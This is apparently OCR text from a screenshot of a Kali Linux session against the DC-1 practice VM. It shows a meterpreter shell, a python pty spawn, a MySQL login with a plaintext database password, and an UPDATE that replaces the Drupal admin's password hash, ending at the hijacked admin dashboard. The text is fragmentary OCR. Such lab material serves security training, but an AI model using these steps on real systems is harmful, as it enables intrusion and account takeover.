 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
OWASP Broken Web Apps VM ... Debian 6 64 位 Ubuntu 64 位 Windows 10 的克隆 DC1
1 2 3 4
root@kali: ~
File Actions Edit View Help
"> ^C
Terminate channel 0? [y/N]  n
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 3413 created.
Channel 1 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ mysql -h localhost -u dbuser -pR0ck3t
mysql -h localhost -u dbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 41
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input
mysql> use drupaldb;
use drupaldb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> update users set pass="$S$DkFPgyTxnaz3s.1t5mgm2wLo9DlujpgB1pYiJgOUHj6/nNzE55kX" where uid=1;
<s="$S$DkFPgyTxnaz3s.1t5mgm2wLo9DlujpgB1pYiJgOUHj6/nNzE55kX" where uid=1;
Query OK, 1 row affected (0.04 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql>
mysql> show tables
show tables
    -> ;
;
+-------------------------------+
Welcome to Drupal Site |
192.168.80.163/node
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Add content Find content Edit shortcuts
My account Log out
Drupal Site
Home
Welcome to Drupal Site
No front page content has been created yet.
Navigation
Add new content
Add content
Powered by Drupal
"the quieter yo